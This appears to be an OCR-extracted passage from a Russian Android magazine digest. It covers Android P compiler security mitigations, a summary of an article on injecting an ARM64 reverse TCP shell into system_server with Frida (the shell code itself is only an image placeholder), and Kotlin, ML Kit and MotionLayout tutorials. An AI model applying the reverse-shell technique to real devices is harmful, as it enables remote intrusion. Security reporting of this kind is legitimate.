

#### Новые защитные функции Android P

Compiler-based security mitigations in Android P - пост разработчиков Android с рассказом о том, какие функции компилятора LLVM/Clang они применили в Android P для защиты от разного вида атак.

**1. Control Flow Integrity.** В современных эксплоитах важным шагом часто бывает модификация указателей на функцию и адресов возврата. Она позволяет обойти ограничение на исполнение стека и сегмента данных с помощью переиспользования кусков самого приложения.

Texнология Control Flow Integrity (CFI) предназначена для борьбы с такими эксплоитами. При ее включении компилятор строит граф вызовов функций и встраивает код сверки с этим графом перед каждым вызовом функции. Если вызов происходит по отклоняющемуся от графа адресу, приложение завершается.

Разработчики Android уже включили СFI для нескольких системных компонентов в Android 8. В Android Р покрытие расширилось и теперь включает в себя медиафреймворки, а также стек NFC и Bluetooth. Тестовая поддержка также реализована для ядра.

**2. Integer Overflow Sanitization.** Данная технология предназначена для защиты от целочисленного переполнения. Компилятор встраивает в результирующий код приложений функции проверки, которые используются для подтверждения, что исполняемая арифметическая операция не вызовет переполнения.

Впервые технология была использована в Android 7 для защиты медиастека, в котором обнаружили целый комплекс удаленных уязвимостей Stagefright. В Android P она также используется для защиты следующих компонентов: libui, libnl, libmediaplayerservice, libexif, libdrmclearkeyplugin u libreverbwrapper.



#### Обратный TCP-шелл с помощью Frida

Shellcoding an Arm64 In-Memory Reverse TCP Shell with Frida — статья с рассказом, как внедрить в Android обратный TCP-шелл с помощью Frida.

Это возможно благодаря классу Arm64Writer, который появился во Frida 10.4. Он позволяет записывать инструкции ARM64 прямо в память, а затем исполнять их. Чтобы создать обратный шелл, автор статьи написал его на языке ассемблера, а затем с помощью Arm64Write поместил в память процесса system\_server (в Android это один из центральных компонентов операционной системы).

Часть кода обратного шелла:



 $\}$ );

#### **РАЗРАБОТЧИКУ**

#### Генерация кода Kotlin с помощью аннотаций

Generating Code via Annotations in Kotlin - статья об использовании процессора аннотаций kapt и генератора кода KotlinPoet для генерации кода из аннотаций на примере биндинга View. Алгоритм создания процессора достаточно несложный и состоит из четырех основных шагов:

1. Объявляем аннотацию:

#### (@Retention(AnnotationRetention.SOURCE)

@Target(AnnotationTarget.FUNCTION) annotation class BindField( val viewIds : Array<String>, val viewName : String)

2. Создаем класс - процессор аннотации:

@AutoService(Processor:: class) // For registering the service @SupportedSourceVersion(SourceVersion.RELEASE\_8) // to support Java 8 @SupportedOptions(BindFieldsProcessor.KAPT\_KOTLIN\_GENERATED\_OP TION NAME) class BindFieldsProcessor: AbstractProcessor()

3. Внутри функции process класса-процесса создаем цикл, который проходит по всем элементам, объявленным с помощью нашей аннотации, и, когда необходимо, возвращает ошибки при неправильном использовании аннотации (в данном случае при использовании в отношении нефункции):



4. Генерируем код с помощью KotlinPoet:



#### Распознавание лиц с помощью нейронной сети

Building a real-time face detector in Android with ML Kit - статья о создании приложения с функцией распознавания лиц в режиме реального времени с помощью Firebase ML Kit (комплекс алгоритмов распознавания объектов на базе нейронных сетей).

Задача: сделать систему, которая будет выделять лица в видоискателе камеры в режиме реального времени. Делается это в четыре шага:

- 1. Подключаем библиотеку Firebase к своему проекту.
- 2. Создаем простейший View, который рисует прямоугольники в заданных местах.
- 3. Создаем CameraView с наложенным поверх него нашим кастомным View. 4. Подключаем к CameraView процессор фреймов, который передает фреймы в ML Kit, а затем обновляет на основе полученной информации кас
	- томный View (который рисует прямоугольники вокруг лиц).

Ключевая часть приложения:

class FaceDetector(private val faceBoundsOverlay: FaceBoundsOverlay)  $\{$ 



#### Распознавание текста с помощью нейронной сети

Text Recognition with ML Kit — еще одна статья об использовании Firebase ML Kit. В отличие от предыдущей статья подробно рассказывает о том, что такое ML Kit, как добавить свой проект в Firebase и подключить библиотеку к проekty.

В качестве примера автор статьи создает приложение для распознавания аккаунтов Twitter, написанных на бумаге. При этом сам процесс распознавания выполняется либо на устройстве, либо в облаке. Первый способ не требует доступа в интернет, зато второй более точный и не создает нагрузку на процессор устройства.

- Распознавание текста на устройстве происходит так.
- 1. Подготавливаем изображение и детектор:

#### val image = FirebaseVisionImage.fromBitmap(selectedImage) val detector = FirebaseVision.getInstance().visionTextDetector

2. Запускаем процесс распознавания, указав колбэк, который будет выполнен после его завершения:



3. В качестве аргумента колбэк получит объект типа FirebaseVisionText, он будет содержать массив обнаруженных блоков текста, а сами блоки будут содержать элементы со строками, с которыми можно работать (например, подсветить):

private fun processTextRecognitionResult(texts: FirebaseVisionText  $\sqrt{1-\epsilon}$ 





Распознавание текста в облаке выполняется похожим образом, но имеет несколько отличий. Например, облачная нейронная сеть умеет распознавать параграфы и давать информацию об отдельных символах, и это надо учитывать во время прохода по полученным блокам текста.

#### Создание анимаций с помощью MotionLayout

Creating Animations With MotionLayout for Android — статья о MotionLayout, расширении ConstraintLayout, позволяющем описывать анимации декларативно прямо в XML-файле.

MotionLayout основан на идее сцен движения (motion scene), которые описывают начальное, конечное и промежуточные состояния графического элемента во время анимации, а также способ переключения между этими сос-ТОЯНИЯМИ.

Например, следующая сцена описывает анимацию перемещения элемента actor из правого нижнего угла экрана в левый верхний:

#### <?xml version="1.0" encoding="utf-8"?>

